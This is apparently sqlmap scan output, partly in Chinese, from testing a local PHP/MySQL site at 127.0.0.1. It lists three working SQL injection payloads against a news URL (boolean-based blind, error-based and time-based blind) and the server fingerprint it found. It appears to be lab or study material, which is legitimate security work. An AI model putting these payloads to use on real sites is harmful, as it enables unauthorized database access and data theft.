 sqlmap确定了以下注射点 总共 361 个HTTP请求:
---
参数: #1* (URI)
类型: boolean-based blind
标题: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://127.0.0.1:8002/news/150) RLIKE (SELECT (CASE WHEN (2840=2840) THEN 150 ELSE 0x28 END))-
- ioGm
类型: error-based
标题: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://127.0.0.1:8002/news/150) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b7a7871,(
SELECT (ELT(3229=3229,1))),0x71716a6a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- JSgM
类型: time-based blind
标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://127.0.0.1:8002/news/150) AND (SELECT 1774 FROM (SELECT(SLEEP(5)))KMxi)-- pXMB
---
[14:41:38] [INFO] 后端DBMS是 MySQL
web 服务 operating system: Windows
web 应用技术: Apache 2.4.18, PHP 7.0.1
后端 DBMS: MySQL >= 5.5
[14:41:39] [WARNING] 运行期间检测到HTTP错误代码:
500 (Internal Server Error) - 210 times
[14:41:39] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\zfy\AppData\Local\sqlmap\output\127.0.0.1'